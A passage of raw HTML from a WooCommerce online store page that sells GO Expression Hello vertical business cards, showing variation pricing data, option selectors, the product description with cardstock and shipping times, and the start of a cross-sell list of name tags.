800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:288722,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;29.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GOEHVBCMS-500&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:287108,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;31&quot;,&quot;weight_html&quot;:&quot;31 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;500&quot;,&quot;attribute_pa_finish&quot;:&quot;suede&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;5.25&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 5.25 &amp;times; 2 in&quot;,&quot;display_price&quot;:99,&quot;display_regular_price&quot;:99,&quot;image&quot;:{&quot;title&quot;:&quot;GO Expression Hello Vertical Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg&quot;,&quot;alt&quot;:&quot;GO Expression Hello Vertical Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-800x533.jpg 800w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-324x216.jpg 324w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-300x200.jpg 300w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-1024x683.jpg 1024w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-768x512.jpg 768w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-1536x1024.jpg 1536w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-60x40.jpg 60w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:288722,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;99.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GOEHVBCSS-500&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:287109,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;37&quot;,&quot;weight_html&quot;:&quot;37 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;1000&quot;,&quot;attribute_pa_finish&quot;:&quot;glossy&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;8.75&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 8.75 &amp;times; 2 in&quot;,&quot;display_price&quot;:49,&quot;display_regular_price&quot;:49,&quot;image&quot;:{&quot;title&quot;:&quot;GO Expression Hello Vertical Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg&quot;,&quot;alt&quot;:&quot;GO Expression Hello Vertical Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-800x533.jpg 800w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-324x216.jpg 324w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-300x200.jpg 300w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-1024x683.jpg 1024w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-768x512.jpg 768w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-1536x1024.jpg 1536w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-60x40.jpg 60w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:288722,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;49.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GOEHVBCGS-1000&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:287110,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;63&quot;,&quot;weight_html&quot;:&quot;63 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;1000&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;8.75&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 8.75 &amp;times; 2 in&quot;,&quot;display_price&quot;:49,&quot;display_regular_price&quot;:49,&quot;image&quot;:{&quot;title&quot;:&quot;GO Expression Hello Vertical Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg&quot;,&quot;alt&quot;:&quot;GO Expression Hello Vertical Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-800x533.jpg 800w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-324x216.jpg 324w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-300x200.jpg 300w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-1024x683.jpg 1024w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-768x512.jpg 768w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-1536x1024.jpg 1536w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-60x40.jpg 60w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:288722,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;49.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GOEHVBCMS-1000&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:287111,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;63&quot;,&quot;weight_html&quot;:&quot;63 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;1000&quot;,&quot;attribute_pa_finish&quot;:&quot;suede&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;10.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 10.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:149,&quot;display_regular_price&quot;:149,&quot;image&quot;:{&quot;title&quot;:&quot;GO Expression Hello Vertical Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg&quot;,&quot;alt&quot;:&quot;GO Expression Hello Vertical Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-800x533.jpg 800w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-324x216.jpg 324w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-300x200.jpg 300w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-1024x683.jpg 1024w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-768x512.jpg 768w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-1536x1024.jpg 1536w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-60x40.jpg 60w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:288722,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;149.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GOEHVBCSS-1000&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:287112,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;74&quot;,&quot;weight_html&quot;:&quot;74 oz&quot;}]">
	<div data-product_id="287100" data-threshold_min="30" data-threshold_max="100" data-total="12">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_quantity">Quantity</label></th>
						<td class="value">
							<select style="display:none" id="pa_quantity" class=" woo-variation-raw-select" name="attribute_pa_quantity" data-attribute_name="attribute_pa_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="100" >100</option><option value="400" >400</option><option value="500" >500</option><option value="1000"  selected='selected'>1000</option></select><ul role="radiogroup" aria-label="Quantity" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_quantity" data-attribute_values="[&quot;100&quot;,&quot;400&quot;,&quot;500&quot;,&quot;1000&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_quantity" data-wvstooltip="100" class="variable-item button-variable-item button-variable-item-100 " title="100" data-title="100" data-value="100" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">100</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_quantity" data-wvstooltip="400" class="variable-item button-variable-item button-variable-item-400 " title="400" data-title="400" data-value="400" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">400</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_quantity" data-wvstooltip="500" class="variable-item button-variable-item button-variable-item-500 " title="500" data-title="500" data-value="500" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">500</span></div></li><li aria-checked="true" tabindex="0" data-attribute_name="attribute_pa_quantity" data-wvstooltip="1000" class="variable-item button-variable-item button-variable-item-1000 selected" title="1000" data-title="1000" data-value="1000" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">1000</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_finish">Finish</label></th>
						<td class="value">
							<select style="display:none" id="pa_finish" class=" woo-variation-raw-select" name="attribute_pa_finish" data-attribute_name="attribute_pa_finish" data-show_option_none="yes"><option value="">Choose an option</option><option value="glossy"  selected='selected'>Glossy</option><option value="matte" >Matte</option><option value="suede" >Suede</option></select><ul role="radiogroup" aria-label="Finish" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_finish" data-attribute_values="[&quot;suede&quot;,&quot;glossy&quot;,&quot;matte&quot;]"><li aria-checked="true" tabindex="0" data-attribute_name="attribute_pa_finish" data-wvstooltip="Glossy" class="variable-item button-variable-item button-variable-item-glossy selected" title="Glossy" data-title="Glossy" data-value="glossy" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Glossy</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_finish" data-wvstooltip="Matte" class="variable-item button-variable-item button-variable-item-matte " title="Matte" data-title="Matte" data-value="matte" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Matte</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_finish" data-wvstooltip="Suede" class="variable-item button-variable-item button-variable-item-suede " title="Suede" data-title="Suede" data-value="suede" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Suede</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_corners">Corners</label></th>
						<td class="value">
							<select style="display:none" id="pa_corners" class=" woo-variation-raw-select" name="attribute_pa_corners" data-attribute_name="attribute_pa_corners" data-show_option_none="yes"><option value="">Choose an option</option><option value="square"  selected='selected'>Square</option></select><ul role="radiogroup" aria-label="Corners" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_corners" data-attribute_values="[&quot;square&quot;]"><li aria-checked="true" tabindex="0" data-attribute_name="attribute_pa_corners" data-wvstooltip="Square" class="variable-item button-variable-item button-variable-item-square selected" title="Square" data-title="Square" data-value="square" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Square</span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
				<input type="hidden" id="_w2p_set_option" name="_w2p_set_option" value="" />
				<div id="pp_main_btn_sec" class="ppc-main-btn-sec" > </div>
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6969489aa478c">GO Expression Hello Vertical Business Card quantity</label>
	<input
		type="number"
				id="quantity_6969489aa478c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to Cart</button>

	
	<input type="hidden" name="add-to-cart" value="287100" />
	<input type="hidden" name="product_id" value="287100" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

<p class="first-payment-date"><small></small></p><div class="woocommerce-product-details__short-description">
	<p><strong>Dimensions</strong>: 2&#8243; x 3.5&#8243;</p>
<p><strong>Corners</strong>: Square</p>
<p><strong>Cardstock: </strong>16PT Glossy/Matte 19PT Suede</p>
<p><strong>Available Coating</strong>: Matte, Glossy, or Suede</p>
<p><strong>Quantity Options</strong>: 100, 400, 500, 1000</p>
<p><strong>Production time</strong>: 2 business days</p>
<p><strong>Shipping Options</strong>: Ground Shipping (1-4 business days)</p>
<p><strong>Description</strong>: <span style="font-weight: 400;">Team logo can be added to the back of the card in the highlighted area. </span>These high-quality, 16PT cardstock business cards are the perfect way to show your clients you care! Customize your card to fit your needs before ordering.</p>
<p>Orders Placed by 10 AM EST will print and ship within 2 business days.</p>
<p>For example, an order placed Monday before 10 AM EST will ship by Wednesday. An order placed Tuesday at 6 PM EST would ship by Friday.</p>
</div>
    </div>

    
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">3.5 &times; 4 &times; 1 in</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_quantity">
			<th class="woocommerce-product-attributes-item__label" scope="row">Quantity</th>
			<td class="woocommerce-product-attributes-item__value"><p>100, 400, 500, 1000</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_finish">
			<th class="woocommerce-product-attributes-item__label" scope="row">Finish</th>
			<td class="woocommerce-product-attributes-item__value"><p>Glossy, Matte, Suede</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_production-time">
			<th class="woocommerce-product-attributes-item__label" scope="row">Production Time</th>
			<td class="woocommerce-product-attributes-item__value"><p>Orders Placed by 12 PM ET will print and ship within 2 business days. For example, an order placed Monday at 10 AM will ship Wednesday. An order placed Tuesday at 6 PM would ship Friday.</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_corners">
			<th class="woocommerce-product-attributes-item__label" scope="row">Corners</th>
			<td class="woocommerce-product-attributes-item__value"><p>Square</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

<section class="cross-sells"><h2>You may also like</h2><div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-64376 status-publish first instock product_cat-keller-williams-print product_cat-kwgo product_cat-kwgo-name-tags product_cat-keller-williams-name-tags has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://store.coalitionpg.com/product/framed-name-tag-silver-black-block-1-5x3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="980" height="654" src="https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-1024x683.png" class="attachment-large size-large" alt="Framed Name Tag - Black /Silver Block 1.5x3" decoding="async" srcset="https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-1024x683.png 1024w, https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-324x216.png 324w, https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-800x533.png 800w, https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-300x200.png 300w, https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-768x512.png 768w, https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3.png 1800w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Framed Name Tag &#8211; Black /Silver Block 1.5&#215;3</h2>
	<span class="price"><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span></span>
</a><a href="/product/go-expression-hello-vertical-business-card/?add-to-cart=64376" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_64376" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="64376" data-product_sku="NT15X3SB" aria-label="Add to cart: &ldquo;Framed Name Tag - Black /Silver Block 1.5x3&rdquo;" rel="nofollow" data-success_message="&ldquo;Framed Name Tag - Black /Silver Block 1.5x3&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_64376" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-64370 status-publish instock product_cat-kwgoone product_cat-kwgoone-name-tags product_cat-keller-williams-print product_cat-kwgo product_cat-kwgo-name-tags product_cat-keller-williams-name-tags has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
